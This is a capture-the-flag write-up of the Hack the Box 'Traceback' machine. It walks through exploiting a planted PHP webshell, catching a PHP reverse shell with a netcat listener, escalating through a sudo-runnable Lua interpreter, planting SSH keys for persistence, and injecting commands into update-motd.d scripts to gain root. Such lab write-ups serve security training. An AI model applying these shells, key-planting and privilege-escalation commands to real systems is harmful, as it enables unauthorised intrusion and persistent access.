Hack the Box Traceback Writeup

Introduction
Traceback is an easy level box. It’s one of the first boxes on which I’ve been able to get user and root in one sitting. There’s a little bit of OSINT and guess work involved in the initial foothold, and the user/root portions aren’t too difficult at all. The theme of the box is that it has already been compromised by another hacker (Xh4H who authoried the box), and you seem to be retracing their steps while gaining user and root flags.
Information Gathering
Port Scan: Nmap
We begin our reconnaissance by running a port scan with Nmap, checking default scripts and testing for vulnerabilities.
root@kali:~# nmap -sVC 10.10.10.181
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-09 18:54 EDT
Nmap scan report for 10.10.10.181
Host is up (0.084s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
|   256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_  256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.35 seconds
The only open ports on the machine are 22 and 80. These are all we’ll need to proceed through the rest of the box. so let’s take a look at what’s on the web port.
Port 80
Browsing to the website we can see that it’s been defaced, and apparently they’ve left a backdoor somewhere.

Figure 1: This site has been owned by Xh4H.
Looking at the source code of the defaced page we find an HTML comment that indicates this backdoor is a webshell of some sort.
<body>
	<center>
		<h1>This site has been owned</h1>
		<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
		<h3> - Xh4H - </h3>
		<!--Some of the best web shells that you might need ;)-->
	</center>
</body>
</html>
OSINT
After searching for Xh4H on Google, the first hit is a GitHub profile. Browsing through his repositories a bit there’s one called Web-Shells which he’s forked from another repository.

Figure 2: Xh4H’s Web-Shells repository.
There are 16 different shells in this repo, 15 of which are php shells.
Exploitation
Initial foothold
Trying each shell in the repository we eventually find that http:10.10.10.181/smevk.php is the backdoor. This is the second to last shell in the repository.

Figure 3: We found the backdoor, but it’s closed.
There’s a login page to smevk, but it turns out that the credentials are simply admin:admin. That was my first guess.

Figure 4: We’re in through the backdoor.
User Flag
I’m a n00b, so I haven’t used many web shells besides c99 and p0wny. As I explored the features of smevk I came to find some of them quite useful. The menu includes Sec. Info, Files, Console, Bypasser, Safe Mode, String tools, Import Scripts, Network, Readable Dirs, Defacer, Code Injector, Domains, and logout button. A lot of these features seemed neat but the only ones I really utilized are the file explorer and the file uploader.
Navigating directly to the /home directory we see two users sysadmin and webadmin.

Figure 5: The /home directory shows two users.
In this case we’re logged in as webadmin, and don’t have access to the sysadmin directory. The flag doesn’t appear to be in our /home/webadmin directory, but other useful things definitely are (note.txt and .bash_history).

Figure 6: Some interesting files in our home directory, but not flag.
Exploring the note.txt file we can see it mentions that there’s Lua installed on the box for us to “practice” with.

Figure 7: Contents of note.txt.
Initially I thought that the .bash_history may have been a spoiler left by another user. I realize now though that we’re supposed to find it, and “trace back the steps” of the initial exploitation. .bash_history tells us very explicitly where Lua is, and how to execute it as the sysadmin user. We simply need to create the privesc.lua file ourself as it appears to have been removed after execution.

Figure 8: The contents of .bash_history are basically a guide to getting the user flag.
We need only to look at GTFO Bins Lua section to determine the syntax to launch a shell in Lua, something like os.execute("/bin/sh") will work.
To create our Lua script and launch it for a privilege escalation to sysadmin we’re going to need a reverse shell on the machine. To do this we’ll launch a netcat listener via nc -lvp 4444 and upload a php revers shell named x.php. Navigating to http:10.10.10.181/x.php with trigger the reverse shell to call back to us.

Figure 9: Uploading x.php, our reverse shell.
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.15.38] from traceback.htb [10.10.10.181] 47416
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 11:44:37 up  1:45,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
Once we’ve got the reverse shell going we’ll create the Lua file next and execute it for privilege escalation to sysadmin.
$ echo "os.execute('/bin/bash')" > privesc.lua
$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
sh: turning off NDELAY mode
whoami
sysadmin
cd /home/sysadmin
cat user.txt
82f71c69e2692140bd21f923d0707f05
Root Flag
Before we start trying to escalate privileges to root we’re going to get a proper ssh session going on the box so that we don’t have to work within this reverse shell. To do so we’ll simply add our public key to /home/sysadmin/.ssh/authorized_keys.
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCx7eDPx1R6wLygP7rzBH7L0PdPeMbZU1pyFpOJN45DuXiaor1bx2DksSKwNNPI7TiiTTNWplVdDGcW4p/ISVOoXLEP0W99QH8MB57HnMFShpuhNNJCCfhfLS1FEfD+iApR3RTZXnv13SBb/gLq21idHfBMes6A7Ba9Eba2gBbeWoIBF27PDXZER076r6LGHFdjHWFMJrdMOPDqdzYefBIVkGgbHqVRb0bd7IKi6NEMcAzL12BYnmIAXnJ789L+qDxGRam3hcImhV2mHpXpNJaunj9AUydxHgaKMY97x9REND2YGBPiCowb60qQTwDtIKfTEsAUOxJ6vQWVbdkxEsOr4HDe8azY30pL9vBjv8DT0rvC7ndVfy+maZ33sb/tvsVm5cw8mJZRnB/SEkHn4atDwR2CiX/FlWSmCV8s90bKBcRgJyW5+z7MyBTJ95g5hgGOpk20JEyl+P+EyZEai7l4j5ToCYnfmCX0ZdR3XNT3yI8oweCiRraHeiaqnn3Guxk= root@kali
" >> ~/.ssh/authorized_keys
Now we’ll ssh back into the box as sysadmin.

Figure 10: ssh’ing back in as sysadmin and launching bash.
To monitor the running processes we’ll download pspy from our Kali box’s Apache server into the /tmp directory of the machine.
sysadmin@traceback:~$ cd /tmp
sysadmin@traceback:/tmp$ wget http://10.10.15.38/pspy64
--2020-04-10 12:40:27--  http://10.10.15.38/pspy64
Connecting to 10.10.15.38:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M)
Saving to: ‘pspy64’

pspy64                              100%[=================================================================>]   2.94M   808KB/s    in 4.9s

2020-04-10 12:40:32 (611 KB/s) - ‘pspy64’ saved [3078592/3078592]

sysadmin@traceback:/tmp$
Launching it we can see that /etc/.update-motd.d/ is being replaced about every 30 seconds. When we ssh’d into the box it was clear that this has been modified by the attacker previously. Welcome to Xh4H land
 Figure 11:
 /etc/.update-motd.d being overwritten every 30 seconds from a backup directory.
We have permission as the sysadmin user to modify these files, and in doing so we can execute code as root.
sysadmin@traceback:/etc/update-motd.d$ ls -lah
total 32K
drwxr-xr-x  2 root sysadmin 4.0K Aug 27  2019 .
drwxr-xr-x 80 root root     4.0K Mar 16 03:55 ..
-rwxrwxr-x  1 root sysadmin  981 Apr 10 12:47 00-header
-rwxrwxr-x  1 root sysadmin  982 Apr 10 12:47 10-help-text
-rwxrwxr-x  1 root sysadmin 4.2K Apr 10 12:47 50-motd-news
-rwxrwxr-x  1 root sysadmin  604 Apr 10 12:47 80-esm
-rwxrwxr-x  1 root sysadmin  299 Apr 10 12:47 91-release-upgrade
We’ll modify the 00-header file to copy the sysadmin user’s authorized_keys file into the authorized_keys file of the root user.
sysadmin@traceback:/etc/update-motd.d$ echo "ls -lah /root/.ssh && cat /home/sysadmin/.ssh/authorized_keys >> /root/.ssh/authorized_keys && cat /root/.ssh/authorized_keys" >> 00-header
Once we’ve done this, we quickly need to ssh into the box again before the 00-header file is overwritten by the backup. If we do this quickly enough, our new login will trigger the code we’ve placed into 00-header to be executed, and our id_rsa.pub is copied into /root/.ssh/authorized_keys. Now we can ssh into the box as root and grab the flag.
Note: Yes we could have just placed cat /root/root.txt into the 00-header and gotten the flag that way, but getting a root shell is much more satisfying.

Figure 12: f1af5eb9875c8514dbb32168383cfd52
Conclusion
This box was fairly easy, which was nice because it’s rated as such. I enjoyed the theme of it, another hacker has compromised the machine and left messages around. Getting the user flag was really straight forward given the .bash_history file telling us exactly what to do. The path to root was extremely similar to the Writeup box, and because of that it was kind of a breeze. It was quick and fairly fun, and that’s it.